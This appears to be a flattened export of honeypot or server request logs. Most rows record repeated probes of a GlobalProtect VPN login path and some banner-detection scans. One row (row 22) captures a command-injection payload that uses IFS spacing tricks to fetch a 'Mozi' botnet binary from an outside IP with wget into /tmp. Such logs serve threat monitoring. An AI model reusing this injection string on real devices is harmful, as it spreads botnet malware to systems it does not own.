 1 id path body header
2 AXbcb-ZMFIPfpcr-JrDT global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.15.39 Connection Keep Alive
3 AXbcb-ZMFIPfpcr-JrDU global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.209.81.240 Connection Keep Alive
4 AXbcb-ZKFIPfpcr-JrDQ global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.15.39 Connection Keep Alive
5 AXbcb-ZKFIPfpcr-JrDR global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.209.81.240 Connection Keep Alive
6 AXbcb-ZKFIPfpcr-JrDS Host 139.9.72.164 7547 User Agent HTTP Banner Detection https security.ipip.net Connection close
7 AXbcb-ZoJ8HIABJzNvAr global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.76.244 Connection Keep Alive
8 AXbcb-ZoJ8HIABJzNvAt global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.209.81.240 Connection Keep Alive
9 AXbcb-ZoJ8HIABJzNvAv global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.209.81.240 Connection Keep Alive
10 AXbcb-ZjFIPfpcr-JrF6 Host 47.74.183.52 7777 User Agent Mozilla 5.0 Macintosh Intel Mac 10.11 47.0 Gecko 20100101 Firefox 47.0 Accept Connectio
11 AXbcb-ZjFIPfpcr-JrGG global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.9.195 Connection Keep Alive
12 AXbcb-ZlFIPfpcr-JrGI global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.76.244 Connection Keep Alive
13 AXbcb-ZlFIPfpcr-JrGJ global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.15.39 Connection Keep Alive
14 AXbcb-ZlFIPfpcr-JrGL global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.209.81.240 Connection Keep Alive
15 AXbcb-ZlFIPfpcr-JrGN global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.15.39 Connection Keep Alive
16 AXbcb-ZlFIPfpcr-JrGP global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.15.39 Connection Keep Alive
17 AXbcb-ZlFIPfpcr-JrGR global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.15.39 Connection Keep Alive
18 AXbcb-ZlFIPfpcr-JrGV global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.15.39 Connection Keep Alive
19 AXbcb-ZlFIPfpcr-JrGW global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.209.81.240 Connection Keep Alive
20 AXbcb-ZlFIPfpcr-JrGb global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.15.39 Connection Keep Alive
21 AXbcb-ZlFIPfpcr-JrGd global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.15.39 Connection Keep Alive
22 AXbcb-aqJ8HIABJzNvA2 language Swedish IFS IFS tmp IFS IFS wget IFS http 183 59139 Mozi IFS tmp Mozi tar IFS string
23 AXbcb-aqJ8HIABJzNvA- global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.15.39 Connection Keep Alive
24 AXbcb-aqJ8HIABJzNvA_ global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.15.39 Connection Keep Alive
25 AXbcb-axFQ2IM9vfBFYM global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.76.244 Connection Keep Alive
26 AXbcb-axFQ2IM9vfBFYP global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.76.244 Connection Keep Alive
27 AXbcb-ayFIPfpcr-JrGy global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.15.39 Connection Keep Alive
28 AXbcb-ayFIPfpcr-JrGz Host 47.88.87.125 Connection close
29 AXbcb-ayFIPfpcr-JrG1 global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.15.39 Connection Keep Alive
30 AXbcb-a3FQ2IM9vfBFYW global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.76.244 Connection Keep Alive